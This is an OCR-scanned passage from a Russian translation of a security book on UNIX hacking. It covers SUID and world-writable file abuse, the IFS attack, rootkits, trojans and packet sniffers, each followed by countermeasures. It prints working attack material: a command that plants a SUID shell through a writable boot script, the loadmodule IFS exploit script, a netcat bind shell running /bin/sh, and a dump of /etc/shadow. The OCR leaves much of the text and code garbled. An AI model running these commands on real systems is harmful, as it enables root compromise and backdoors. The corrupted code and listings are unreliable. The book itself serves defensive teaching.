Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

сожалению, из-за ошибок в программировании оказалось, что новые функции рабо-

тают не так, как планировалось. Этот изъян позволяет ввести в заблуждение програм-

мы

SUID

(например,

sendmail)

и назначить для них более высокие привилегии, чем

те, которые им действительно необходимы. Таким образом, злоумышленник, который

имеет доступ к командной оболочке взламываемой системы, может расширить эти

привилегии до уровня root.

О Контрмеры: защита ядра

Описанный изъян имеет место во многих системах Linux. Поэтому соответствую-

щий модуль обновления системному администратору нужно установить в первую оче-

редь. К счастью, это очень просто осуществить. Для тех, кто использует ядро версии

2.2.x, достаточно просто обновить его до версии

2.2.16

или более высокой.

«w

?

Неправильная настройка системы

В предыдущих разделах мы описали часто встречаемые изъяны, а также методы, с

помощью

которых злоумышленники могут воспользоваться этими недоработками и по-

лучить привилегированный доступ. Перечень таких изъянов и соответствующих методов

достаточно велик, однако в распоряжении взломщиков имеется гораздо больше методов

взлома, чем можно было бы предположить исходя из такого перечня. Это объясняется

тем, что зачастую нарушение безопасности происходит не только и не столько из-за на-

личия технических дефектов в системе защиты, сколько из-за недостаточно тщательной

настройки и неэффективных методов администрирования. Операционная система мо-

жет быть сама по себе очень безопасной и надежной, но если системный администратор

изменит права доступа к файлу /etc/passwd, открыв его для всеобщего доступа, все ос-

тальные меры по защите данных могут оказаться бесполезными. Именно этот человече-

ский фактор и недооценивается в большинстве случаев.

£•"

Права доступа к файлам и каталогам

Популярность

Простота

Опасность

Степень риска

8

9

7

8

Простота и мощь системы UNIX основывается на реализованном в ней механизме

использования файлов. Независимо от того, являются ли они двоичными исполняе-

мыми программами, текстовыми конфигурационными файлами или устройствами,

все эти объекты представляют собой файлы с соответствующими правами доступа.

Если система разрешений недостаточно хорошо реализована или намеренно изменена

администратором, безопасность системы может быть значительно снижена. Ниже

описаны два самых распространенных недостатка процедур администрирования, ко-

торые заключаются в установке для файлов флага SUID, а также в создании файлов,

общедоступных

для записи. Из-за ограничений объема книги проблемы обеспечения

безопасности устройств (/dev) подробно не рассматриваются, однако это вовсе не оз-

начает, что к ним можно применять менее строгие защитные меры. Злоумышленник,

который может создавать устройства или получать права чтения/записи важнейших

системных ресурсов, таких как

/dev/kmem,

практически гарантированно сможет по-

лучить доступ на уровне суперпользователя. Интересный проверочный код был разра-

Глава 8. Хакинг UNIX 383

ботан хакером Микстером

(Mixter),

который можно найти по адресу

http://mixter.

warrior2k.com/rawpowr.с.

Этот код нельзя использовать для тестирования, по-

скольку он может повредить файловую систему. Используйте его лишь на тестовых

системах, на которых возможность повреждений не столь критична.

Файлы SUID

Установка для файлов бита SUID или SGID смертельно опасна. Этим все сказано! Ни

один другой файл системы UNIX не подвержен столь частым атакам злоумышленников

всех мастей, чтобы получить несанкционированный доступ, как файл с установленным

флагом SUID суперпользователя. Практически во всех

описанных

выше случаях взлома

были задействованы те или иные процессы, выполняющиеся на уровне привилегий

суперпользователя, — многие из них уже имели установленный бит SUID. Переполнение

буфера, гонки на выживание и взлом с использованием символьных ссылок никогда не

принесут ожидаемого эффекта, если для программы не установлен флаг SUID. К сожале-

нию,

большинство

разработчиков относятся к биту SUID так, как будто это вышедшая из

моды вещь. Пользователи, не заботящиеся о безопасности, также разделяют эту точку зре-

ния. Многие из них слишком ленивы для того, чтобы предпринимать какие бы то ни было

дополнительные меры при выполнении работы и склонны полагать, что все программы

должны выполняться с уровнем привилегий суперпользователя.

В соответствии с этим взломщик, получивший доступ к системе на уровне пользова-

теля, должен сначала попытаться идентифицировать файлы с установленными битами

SUID и SGUD. Для этого обычно используется утилита find, позволяющая получить

список файлов, с помощью которых можно попытаться получить доступ на уровне

суперпользователя. Давайте рассмотрим пример поиска таких файлов в относительно

простой системе Linux (для наглядности полученные результаты были сокращены).

[tsunami]#

find

/

-type

f

-perm

-04000

-Is

-rwsr-xr-x 1 root root

-rwsr-xr-x 1 root root

-rwsr-xr-x 1 root root

-rwsr-xr-x 1 root root

-r-sr-sr-x 1 root root

1 root root

1 root root

30520 May 5 1998 /usr/bin/at

29928 Aug 21 1998

/usr/bin/chage

29240 Aug 21

770132 Oct 11

13876 Oct 2

15068 Oct 2

14732 Oct 2

42156 Oct 2

15613

Apr 27

464140 Sep 10

1998 /usr/bin/gpasswd

1998 /usr/bin/dos

1998 /usr/bin/lpq

1998 /usr/bin/lpr

1998

/usr/bin/lprm

1998 /usr/bin/nwsfind

1998 /usr/bin/passwd

1998 /usr/bin/suidperl

-r-sr-sr-x

-r-sr-sr-x

-rwsr-xr-x 1 root root

-r-sr-xr-x 1 root bin

-rws—x--x

2 root root

Большинство из перечисленных в листинге программ (например, chage и passwd)

для корректной работы требуют наличия привилегий SUID. Скорее всего, взломщики

сосредоточат свои усилия на таких программах, особенно на тех из них, которые уже

взламывались в прошлом или слишком сложны, а следовательно, вероятность того,

что в них имеются недостатки и ошибки, достаточно высока. Хорошей отправной

точкой является программа dos. Эта программа создает виртуальную машину и для

выполнения некоторых операций требует прямого доступа к аппаратным средствам.

Прежде всего взломщики обращают внимание на те программы, которые выполняют

нетривиальные операции или не находятся под таким жестким контролем, как другие

SUID-программы.

Давайте проведем небольшое исследование и попробуем опреде-

лить, насколько программа dos пригодна для взлома. Для этого обратимся к докумен-

тации

HOWTO.

Наша цель в данном исследовании — определить, имеются ли в этой

программе дефекты, проявляющиеся в тех случаях, когда она запускается в контексте

SUID. Если ответ будет положительным, значит, она — хороший кандидат для взлома.

384

Часть II. Хакинг систем

В документации HOWTO по программе dos сказано

следующее.

"Хотя

dosemu

отклю-

чает привилегии root везде, где это возможно, безопаснее не запускать ее от имени

суперпользователя, особенно если вы планируете запускать под ее управлением програм-

мы DPMI. Большинство обычных программ DOS не требует запуска dosemu от имени

суперпользователя, особенно если она запускается в среде X. Поэтому во всех

случаях,

ко-

гда это возможно, вы не должны позволять пользователям запускать копии dosemu в кон-

тексте SUID суперпользователя, а лишь в контексте

обычного

пользователя. Этот режим

можно настроить на уровне пользователей, используя файл

/etc/dosemu.users."

Таким образом, в документации однозначно говорится о том, что пользователям

рекомендуется запускать копию программы без установленного флага SUID. На на-

шей тестовой системе такие ограничения не применялись, о чем мы узнали из файла

/etc/dosemu.users.

Данный пример некорректной настройки демонстрирует имен-

но то, к чему стремится любой злоумышленник: в системе имеется файл, с помощью

которого с высокой степенью вероятности можно получить доступ на уровне

суперпользователя. Злоумышленник может воспользоваться программой dos с уста-

новленным битом SUID как для непосредственного взлома, так и для определения

того, можно ли с ее помощью применить такие методы, как переполнение буфера,

использование символьных ссылок и т.д. для взлома других программ. Это можно на-

звать классическим примером того, как программа, обладающая ничем не оправдан-

ным уровнем привилегий SUID суперпользователя, подвергает значительному риску

безопасность всей системы.

О

Контрмеры:

защита от взлома

с использованием

SUID-файлов

Лучшей мерой по защите от взлома, основанного на использовании SUID/SGID-

файлов,

является сброс флага SUID/SGID у как можно большего количества файлов.

Исчерпывающий список файлов, которые не должны иметь такого бита, привести труд-

но в связи с большими различиями в версиях UNIX разных разработчиков. Поэтому

любой перечень, который мы могли бы представить в данной книге, почти наверняка

окажется неполным. Можем лишь посоветовать провести инвентаризацию всех

SUID/SGID-файлов

и проверить, действительно ли необходимо, чтобы тот или иной

файл имел привилегии на уровне суперпользователя. Для этого вы можете использовать

метод, который применяют взломщики, когда хотят найти

SUID/SGID-файлы.

С помощью следующей команды можно найти все

SUID-файлы.

find /

-type

f -perm -04000

-Is

Для поиска

SGID-файлов

можно воспользоваться следующей

командой,

find / -type f -perm -02000

-Is

Подготовив список файлов, обратитесь к интерактивной справочной системе (man),

документации и справке HOWTO, чтобы выяснить, рекомендуется ли в этих источниках

удалить бит SUID того или иного файла. Проделав такую работу, вы будете удивлены,

узнав, как много файлов не нуждается в привилегиях SUID/SGID. Конечно, прежде чем

приступить к написанию сценария, удаляющего бит SUID/SGID у всех найденных фай-

лов, необходимо проверить на тестовой системе, как это повлияет на работоспособность

программ. Помните, что в каждой системе все-таки имеется несколько программ, кото-

рым для выполнения их функций нужны привилегии суперпользователя.

Для защиты от многих из вышеперечисленных локальных атак пользователи Linux

могут воспользоваться утилитой Bastille

(http://www.bastille-linux.org/),

осо-

бенно для удаления флага SUID. В этой прекрасной утилите реализованы многие ре-

комендации сообщества Linux по обеспечению безопасности. Изначально Bastille

бы-

Глава 8. Хакинг UNIX 385

ла разработана для системы Red Hat (которая нуждалась в многочисленных средствах

защиты), однако

ее

версию 1.20 и выше теперь гораздо проще адаптировать для ис-

пользования и в других версиях Linux.

Файлы, общедоступные для записи

Еще одной типичной ошибкой в настройке является разрешение всем пользовате-

лям выполнять запись в важные файлы. Как и в случае файлов SUID, общедоступные

для записи файлы создаются для удобства работы. Однако за это приходится распла-

чиваться понижением уровня защиты важной информации. Если администратор не

замечает очевидных недостатков, то злоумышленники, как правило, находят их очень

быстро. К файлам, которые часто открывают для всеобщего доступа, относятся сис-

темные файлы инициализации, важные системные конфигурационные файлы и поль-

зовательские файлы запуска. Давайте рассмотрим некоторые примеры того, как

взломщик может воспользоваться общедоступными для записи файлами.

find

/

-perm

-2

-type

f

-print

Данный синтаксис команды

find

позволяет найти общедоступные для записи файлы.

/etc/re.d/rc3.d/S991ocal

/var/tmp

/var/tmp/.Xll-unix

/var/tmp/.Xll-unix/XO

/var/tmp/.font-unix

/var/lib/games/xgalscores

/var/lib/news/innd/ctlinnda28392

/var/lib/news/innd/ctlinnda!8685

/var/spool/fax/outgoing

/var/spool/fax/outgoing/locks

/home/public

Итак, даже беглого взгляда на полученные результаты достаточно, чтобы сделать

вывод о наличии серьезных проблем. В частности, файл

/etc/re.d/rc3

.d/S991ocal

является общедоступным для записи сценарием, используемым в процессе загрузки.

Данная ситуация чрезвычайно опасна, поскольку при запуске системы этот сценарий

выполняется с привилегиями суперпользователя. Например, взломщик может создать

экземпляр командной оболочки, работающей в контексте SUID, которая будет запу-

щена при следующем запуске системы. Для этого ему достаточно добавить в файл

сценария следующую команду.

[tsunami]$

echo

"/bin/cp

/bin/sh

/trap/.sh

;

/bin/chmod

4755

/tmp/.sh"

\

/etc/re.d/rc3.d/S991ocal

При следующей перезагрузке системы в каталоге

/tmp

будет создан SUID-

экземпляр

командной оболочки. Второй возможный метод взлома заключается в ис-

пользовании каталога /home/public. Поскольку он открыт для записи, с помощью

команды mv взломщик может перезаписать любой файл из этого каталога. Это оказы-

вается возможным, поскольку права доступа к каталогу перекрывают права доступа к

отдельным файлам этого каталога. Скорее всего, типичный взломщик модифицирует

файлы запуска пользовательских экземпляров командной оболочки (например,

.login

или .bashrc), чтобы создать файл SUID. После того как кто-нибудь исполь-

зует учетную запись public для регистрации в системе, командная оболочка с права-

ми суперпользователя будет ожидать взломщика.

386 Часть II. Хакинг систем

О Контрмеры: защита общедоступных для записи файлов

Регулярный поиск всех

общедоступных

для записи файлов является хорошей прак-

тикой системного администратора. Измените права записи для всех найденных ката-

логов и файлов, которые не должны быть общедоступными. Конечно, решение о том,

нужно ли тот или иной файл или каталог делать общедоступным, иногда принять до-

вольно сложно, поэтому мы рекомендуем исходить хотя бы из здравого смысла. Если

этот файл используется при инициализации, конфигурации или запуске системы, то,

скорее всего, он не должен быть общедоступным. Однако помните, что файлы драй-

веров некоторых устройств, находящиеся в папке

/dev,

должны быть общедоступны-

ми. Поэтому применяйте взвешенный подход к вносимым изменениям и тщательно

тестируйте работоспособность системы после каждого существенного изменения.

Обсуждение дополнительных атрибутов файлов выходит за рамки данной книги, но все

же эта возможность заслуживает того, чтобы упомянуть о ней хотя бы в двух словах. Безо-

пасность многих систем можно существенно повысить, установив для определенных клю-

чевых файлов флаги read-only, append и

immutable.

В Linux и многих вариантах BSD

имеются дополнительные флаги, которые, к сожалению, очень редко используются (в

Linux

для

работы

с

ними предназначена команда

chattr).

Применяя

эти

дополнительные

атрибуты совместно со средствами зашиты на уровне ядра (в тех системах, в которых они

поддерживаются),

можно

существенно

повысить уровень безопасности системы.

з'У'.'"

Атаки на командную оболочку

Популярность

Простота

Опасность

Степень риска

6

6

7

6

Командная оболочка UNIX представляет собой очень мощную программу, которая

обеспечивает удобную работу пользователей. Одной из главных отличительных особен-

ностей окружения командной оболочки UNIX является возможность программировать

команды, а также устанавливать определенные параметры, влияющие на работу самой

командной оболочки. Конечно же, как часто бывает в подобных ситуациях, богатые

возможности имеют и обратную сторону, проявляющуюся в наличии многочисленных

слабых мест с точки зрения обеспечения безопасности. Одним из самых популярных

методов взлома является использование переменной

IFS

(Internal Field Separator).

I

9 Использование переменной IFS

Переменная IFS предназначена для отделения друг от друга слов, используемых в

окружении командной оболочки. Обычно значением переменной

IFS

является сим-

вол пробела, который по умолчанию служит для разделения команд. Манипулируя

переменной IFS, взломщик может запустить с помощью какой-нибудь

SUID-

программы

"троянского коня" и получить, таким образом, привилегии суперполь-

зователя. Обычно в этих целях используется сценарий командной оболочки с уста-

новленным флагом SUID, однако в рассматриваемом примере мы воспользуемся

программой

loadmodule.

Программа взлома loadmodule широко известна. Она была создана несколько лет

назад и основана на использовании изъяна SunOS 4.1.x, связанного с переменной IFS.

Глава 8. Хакинг UNIX 387

#!

/bin/csh

cd

/tmp

mkdir bin

cd bin

cat > bin

«

EOF<R

IH/bin/sh

sh -I

EOF

chmod

755

/tmp/bin/bin

setenv

IFS

/

/usr/openwin/bin/loadmodule

/sys/sun4c/OBJ/evqmod-sun4c.

о

/etc/openwin/modules/evqload

Данный сценарий взлома делает текущим каталог

/tmp

и создает в нем дочерний

каталог /bin. Как это зачастую бывает, создается копия

/bin/sh,

которая вскоре бу-

дет запущена. Затем для переменной IFS в сценарии устанавливается значение / вме-

сто символа пробела. Поскольку в переменной IFS содержится значение

/,

то SU ID-

программа

loadmodule,

ничего не

подозревая,

запускает на выполнение Программу

/tmp/bin/bin.

В результате создается копия командной оболочки с привилегиями

суперпользователя, которой взломщику остается лишь воспользоваться.

О Контрмеры: защита переменной IFS

При взломе с использованием переменной IFS в большинстве случаев мишенью зло-

умышленников является системная функция

system

(

)

.

Вызов этой функции используется

в оболочке sh для анализа командной строки перед ее выполнением. Для того чтобы из-

бежать возможных проблем, можно применить простую программу, которая автоматиче-

ски устанавливает в качестве значения переменной IFS символ пробела. Ниже приведен

пример такой программы, код которой предоставил Джереми

Рауч

(Jeremy

Rauch).

#define

EXECPATH

"/usr/bin/real/"

main(int

argc, char **argv)

{

char

pathname

[1024

];

if

(strlen

(EXECPATH)

+

strlen

(argv

[0]

)

+ 1> 1024)

exit(-l);

strcpy

(pathname,

EXECPATH);

strcat

(pathname,

argv[0]);

putenv("IFS=

\n\t");

execv

(pathname,

argv,

argc);

К счастью, большинство современных версий UNIX игнорирует значение пере-

менной IFS, если командная оболочка работает с привилегиями суперпользователя, а

ее

эффективный

UID

отличается от реального

DID.

В качестве совета можно еще раз

подчеркнуть, что не нужно создавать сценарии с привилегиями

SUID,

а количество

SU

ID-файлов

свести к минимуму.

Права

root

получены

— что

дальше?

Когда уровень адреналина, выброшенного при попытках получить доступ в качест-

ве суперпользователя, возвращается к норме, у взломщика начинается реальная рабо-

та. Он будет открывать и просматривать все файлы в поисках интересующей его ин-

388 Часть II. Хакинг

систем

формации, устанавливать программы перехвата паролей регистрации, telnet, ftp,

smtp

и

snmp,

а затем начнет охоту за новой жертвой, используя ваш компьютер в ка-

честве плацдарма. Однако все эти действия предсказуемы и, как правило, сводятся к

размещению на взломанном компьютере "набора отмычек"

(rootkit).

Отмычки

Популярность

Простота

Опасность

Степень риска

9

9

9

9

Поскольку взломанная система представляет собой ценность для злоумышленника

прежде всего как плацдарм для проникновения в другие компьютеры, для него очень

важно разместить на взломанной машине и как можно лучше спрятать свой "набор

отмычек". Такой набор для системы UNIX обычно состоит из четырех групп инстру-

ментов, адаптированных под конкретную платформу и версию операционной систе-

мы: (1) программы типа "троянский конь", например, такие, как измененные версии

login, netstat и ps; (2) программы, предназначенные для создания "потайных

ходов", например, вставки

inetd;

(3) программы перехвата потока данных в сети; (4)

программы очистки системных журналов.

I

W

Программы типа "троянский конь"

После того как взломщик получит права суперпользователя, он может

"троянизировать"

практически любую команду операционной системы. Именно поэтому

так важно проверять размер, а также дату и время создания и модификации всех двоичных

файлов, особенно

тех,

которые используются чаще

всего,—

login,

su,

telnet,

ftp,

passwd, netstat, ifconf ig,

Is,

ps, ssh,

find,

du,

df,

sync, reboot, halt, shutdown и т.д.

Например, часто используемым "троянским конем",

входящим

во многие комплекты

отмычек, является "препарированная" версия программы login. Эта программа не только

осуществляет регистрацию пользователей в системе, как и обычная команда login, но еще

и записывает имена пользователей и пароли в отдельный файл. Существует также

"препарированная" версия ssh, которая также выполняет подобные операции.

Другие программы типа "троянский конь" создают потайные ходы в систему, за-

пуская программы, ожидающие поступления определенных данных через порт TCP и,

в случае поступления таких данных, предоставляющие скрытый доступ к командной

оболочке UNIX. Например, команда

Is

может проверять наличие ранее запущенных

"троянских коней" и, если таковых не обнаружится, запускать специальным образом

подготовленную программу netcat, которая, в свою очередь, запустит оболочку

/bin/sh,

как только злоумышленник подключится к определенному порту. Напри-

мер, в следующем примере показано, как программа netcat, запущенная в фоновом

режиме, настраивается на прослушивание порта TCP с номером 222, а после подклю-

чения устанавливает ответный сеанс и запускает

/bin/sh.

[tsunami]!

nohup nc -1 -p 222

-nw

-e

/bin/sh &

listening on [any] 222

...

Глава 8.

Хакинг

UNIX 389

Когда злоумышленник подключится к порту TCP 222, он увидит следующую ин-

формацию.

[rumble]#

nc

-nw

24.8.128.204 222

(UNKNOWN)

[192.168.1.100]

222 (?)

open

Это означает, что у него имеются все права суперпользователя и он может выпол-

нить любую

операцию,!для

которой нужно обладать привилегиями root, как, напри-

мер, показанную ниже.

cat /etc/shadow

root:ar90alrR10r41:10783:0:99999:7:-!:-!:134530596

bin:*:10639:0:99999:7:: :

daemon:*:10639:0:99999:7:

: :

adm:*:10639:0:99999:7:

: :

Количество потенциальных методов внедрения "троянских коней" зависит лишь

от

воображения

злоумышленника (которое, как правило, является весьма богатым).

Некоторые из возможных методов более подробно описаны в главе 14.

Постоянный мониторинг и тщательная инвентаризация всех открытых портов мо-

жет воспрепятствовать попыткам нарушения безопасности такого рода, однако луч-

шим методом является предупреждение возможности модификации двоичных файлов.

О Контрмеры: защита от "троянских коней"

Обнаружить программы типа "троянский конь" без соответствующих средств под-

час довольно трудно. Возлагать надежды на стандартные методы, основанные на оп-

ределении размера и даты, не приходится, поскольку опытный взломщик может соз-

дать файл, который будет иметь такой же размер, как и исходный, а также те же вре-

мя и дату. Более эффективным является, например, метод, основанный на

использовании программы, определяющей криптографическую контрольную сумму, с

помощью которой для каждого исполняемого файла создается уникальная цифровая

подпись. Эти подписи должны храниться в защищенном, недоступном для посторон-

них месте, например на дискете, находящейся в сейфе в специальном помещении.

Программы, подобные Tripwire

(http://www.tripwire.com)

и

MDSsum,

являются

од-

ними из самых популярных в этой категории. Они позволяют записывать уникальные

подписи всех программ и однозначно обнаруживать случаи модификации исполняе-

мых файлов злоумышленниками. Очень часто администраторы пренебрегают подсче-

том контрольных сумм до тех пор, пока не выявят попыток вторжения. Очевидно, что

такое решение нельзя считать идеальным. К счастью, в состав некоторых систем вхо-

дят пакеты, в которых изначально встроены строгие алгоритмы хэширования. Напри-

мер, во многих версиях Linux используется формат

RPM

(RedHat Package Manager). В

спецификации RPM определен также алгоритм подсчета контрольных сумм с исполь-

зованием протокола MD5. Как же все эти средства помогают противостоять опасно-

сти вторжения? С помощью проверенной копии утилиты

rpm

можно сгенерировать

запрос к пакету, который не подвергся взлому, и получить информацию о том, были

ли изменены связанные с ним двоичные файлы.

[@shadow]#

rpm

-Vvp

ftp://ftp.redhat.com/pub/redhat/\

redhat-6.2/i386/RedHat/RPMS/fileutils-4.0-21.1386.rpm

S.5....T

/bin/Is

В приведенном примере

/bin/Is

представляет собой часть пакета утилит для работы

с файлами системы RedHat 6.2. Как видно из полученных данных, файл

/bin/Is

был

изменен (5). Это означает, что контрольная сумма двоичного файла и пакета MD5 отли-

чается. А это является верным признаком присутствия злоумышленника.

390 Часть II. Хакинг систем

Для систем Solaris полную базу данных контрольных сумм MD5 можно получить

по адресу http://sunsolve.sun.com/pub-cgi/fileFingerprints.pl. Эта база

данных поддерживается компанией Sun. Если вы являетесь администратором системы

Solaris, то она окажется чрезвычайно полезной.

Конечно, если ваша система оказалась взломанной, не пытайтесь восстановить ее с

резервных копий: они наверняка также окажутся инфицированными. Для того чтобы

корректно восстановить систему, ее необходимо полностью перестроить, воспользо-

вавшись исходными носителями информации.

9 Анализаторы сетевых пакетов

Если злоумышленник проник в вашу систему в качестве суперпользователя — это

плохо, но, возможно,

еще

хуже, если кто-то установил на каком-либо сетевом узле

утилиту перехвата сетевых пакетов. Такие программы, называемые также анализато-

рами

сетевых

пакетов (sniffer; это название стало нарицательным от названия полу-

чившей

всеобщее

признание программы сетевого мониторинга, разработанной ком-

панией Network General, которая в

настоящее

время является подразделением Network

Associates, Inc.), можно без преувеличения назвать самыми опасными инструментами

в руках злоумышленника. Это объясняется тем, что анализаторы позволяют взломщи-

ку наносить удары практически по любому компьютеру, который отправляет данные

на взломанный узел, а также проникать на другие узлы сегмента локальной сети и де-

лать с ними практически все, что заблагорассудится.

Что такое анализатор сетевых пакетов

Анализаторы изначально были разработаны как средство решения сетевых про-

блем. Они могут перехватывать, интерпретировать и сохранять для

последующего

анализа передаваемые по сети пакеты. Это дает возможность сетевым инженерам на-

блюдать за тем, как данные передаются по линиям связи, и устранять возникающие

проблемы либо моделировать те или иные ситуации, наблюдая за прохождением па-

кетов на самом низком уровне. Ниже приведен пример перехвата пакетов — запись

команд регистрации пользователя guest с паролем guest в сети.

[SYN]

(slot 1)

рсб

=>

targets

[23]

%&&

#'$ANSI"!guest

guest

Is

cd /

Is

cd

/etc

cat /etc/passwd

more

hosts.equiv

more

/root/.bash_history

Как

и

многие другие мощные средства, изначально предназначавшиеся для админист-

рирования, с течением времени анализаторы стали применяться совсем для других целей.

Можно только представить, сколько важных данных проходит за день по загруженной се-

ти! Среди таких данных — пользовательские имена и пароли, конфиденциальные сообще-

ния

электронной

почты, файлы, содержащие личную информацию, деловые отчеты и т.д.

Так или иначе, если информация такого рода передается по сети, она преобразуется в би-

ты и байты, которые с помощью анализатора могут видеть взломщики, подключившиеся в

любой точке маршрута прохождения данных от отправителя до получателя.

Глава 8.

Хакинг

UNIX 391

Хотя мы подскажем, как можно защитить сетевые данные от посторонних глаз, мы

надеемся, что вы поняли, почему анализаторы сетевых пакетов считаются одним из

самых опасных средств, которые только могут оказаться в руках злоумышленников.

Ничто не может быть безопасным в сети, в которой установлен анализатор, поскольку

данные, передаваемые по линии передачи данных, по существу, всегда оказываются

открытыми. Нашим любимым анализатором сетевых пакетов является

dsniff

(http://www.monkey.org/~dugsong/dsniff),

который можно найти по адресу

http://packetstormsecurify.org/sniffers/.

Там же вы найдете и много других

популярных программ-анализаторов.

Как работают анализаторы

Самый простой метод ознакомления с принципами работы анализаторов состоит в

изучении тех анализаторов, которые ориентированы на сеть Ethernet. Конечно, анали-

заторы существуют практически для всех типов сетей, но, поскольку архитектура Eth-

ernet является самой распространенной, давайте сосредоточимся именно на ней. Те

же самые принципы, как правило, применимы и к сетям с другой архитектурой.

Анализатор Ethernet — это программа, которая работает на уровне сетевого адапте-

ра (NIC — Network Interface Card) и скрыто перехватывает весь поток проходящих че-

рез него данных, в том числе и те, которые не предназначены для узла, на котором

этот сетевой адаптер установлен. Правда, обычно сетевой адаптер Ethernet отбрасыва-

ет все данные, не предназначенные именно ему, а также отправленные по адресу ши-

роковещательной рассылки, поэтому его нужно перевести в специальное состояние,

называемое режимом неупорядоченной обработки пакетов или

промискуитетным

режи-

мом (promiscuous mode), позволяющее получать все пакеты, проходящие по сети.

Как только аппаратные средства будут переключены в

промискуитетный

режим,

программа-анализатор может перехватывать и анализировать любые данные, передавае-

мые по локальному сегменту Ethernet. Это слегка ограничивает возможности анализато-

ра, поскольку он не может просматривать поток данных, передаваемый за пределы ло-

кального домена (другими словами, за пределы маршрутизаторов, коммутаторов и дру-

гих устройств сегментации). В связи с этим очевидно, что анализатор, установленный на

магистральной линии связи, обеспечивающей взаимодействие отдельных подсетей, или

в другой точке соединения подсетей, сможет перехватить гораздо больше информации,

чем тот, который помещен в выделенный сегмент Ethernet.

Теперь, получив общие сведения о принципах функционирования анализатора, да-

вайте рассмотрим некоторые популярные анализаторы, а также познакомимся со спо-

собами их обнаружения.



Популярные анализаторы

В табл. 8.2 приведен не претендующий на полноту перечень инструментальных

средств, с которыми нам приходилось сталкиваться и работать чаще всего на протяжении

всех тех лет, которые мы посвятили деятельности по оценке уровня безопасности сетей.

Таблица 8.2. Популярные бесплатные анализаторы сетевых пакетов

j

Название, авторы

Sniffit,

Brecht

Claerhout

(известен

также под псевдонимом coder)

topdurap

3.x,

Steve

McCanne,

Craig Leres, Van Jacobson

Адрес

http://reptile.rug.ac.

be/~coder/sniffit/

sniffit.html

http://www-

nrg

.

ее

.

1Ы

.

gov/

Описание

SUM

UNIX

Простой анализатор пакетов, рабо-

тающий в Linux, SunOS, Solaris,

FreeBSD и

Irix

Классическое средство анализа па-

кетов, которое было перенесено на

многие платформы

392

Часть II. Хакинг систем